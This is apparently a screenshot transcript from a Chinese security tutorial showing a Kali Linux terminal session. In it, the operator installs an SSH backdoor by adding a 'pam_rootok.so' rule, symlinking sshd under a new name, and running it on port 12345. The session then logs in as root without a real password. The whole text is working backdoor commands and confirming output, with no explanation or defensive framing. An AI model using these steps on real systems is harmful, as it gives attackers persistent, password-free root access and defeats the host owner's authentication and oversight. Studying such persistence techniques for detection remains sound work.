 root@kali:~# echo "auth sufficient pam_rootok.so" >> /etc/pam.d/noobsec
root@kali:~# ln -sf /usr/sbin/sshd /root/noobsec;/root/noobsec -oPort=12345
root@kali:~# netstat -antlp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:6010 0.0.0.0:* LISTEN 755/sshd: root@pts/
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 564/sshd: /usr/sbin
tcp 0 0 0.0.0.0:12345 0.0.0.0:* LISTEN 937/noobsec: /root/
tcp 0 36 192.168.116.129:22 192.168.116.1:55324 ESTABLISHED 755/sshd: root@pts/
tcp6 0 0 ::1:6010 :::* LISTEN 755/sshd: root@pts/
tcp6 0 0 :::22 :::* LISTEN 564/sshd: /usr/sbin
tcp6 0 0 :::12345 :::* LISTEN 937/noobsec: /root/
root@kali:~#
λ Cmder
λ ssh root@192.168.116.129 -p 12345
root@192.168.116.129's password:
Last login: Wed Jul 29 09:35:30 2020 from 192.168.116.1
root@kali:~# id
uid=0(root) gid=0(root) groups=0(root)
root@kali:~#
安全小白团